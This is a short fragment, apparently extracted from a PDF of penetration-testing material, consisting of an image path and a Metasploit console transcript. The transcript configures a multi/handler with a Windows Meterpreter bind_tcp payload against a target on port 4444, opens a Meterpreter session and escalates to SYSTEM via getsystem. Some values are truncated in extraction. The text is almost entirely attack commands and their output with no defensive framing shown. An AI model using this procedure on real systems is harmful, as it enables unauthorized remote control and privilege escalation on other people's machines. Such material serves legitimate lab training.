 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set rhost
rhost ⇒ 10.0.0.154
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against
[*] Sending stage (176195 bytes) to
[*] Meterpreter session 1 opened (0. at 2020-10-0
5 21:16:55 -0400
meterpreter > getsystem
... got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >